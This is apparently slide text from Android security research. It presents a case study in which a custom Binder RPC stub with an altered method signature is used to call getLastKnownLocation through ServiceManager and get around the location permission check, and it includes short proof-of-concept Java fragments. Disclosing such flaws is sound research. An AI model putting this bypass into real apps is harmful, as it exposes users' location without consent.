 Path 3:
Case Study

Attackers can introduce customized RPC with different method signature.

package my.location;
/* User-defined RPC stub class */
public interface LocMgr extends android.os.IInterface {
public static abstract class Stub extends
android.os.Binder implements
my.location.LocMgr {…}}

Use customized RPC with different method signature to bypass access control placed on getLastKnownLocation API.

import my.location.LocMgr;
IBinder b=android.os.ServiceManager.getService(LOCATION_SERVICE);
LocMgr sLocationManger = LocMgr.Stub.asInterface(b);
Location loc = sLocationManger.getLastKnownLocation(…);

Results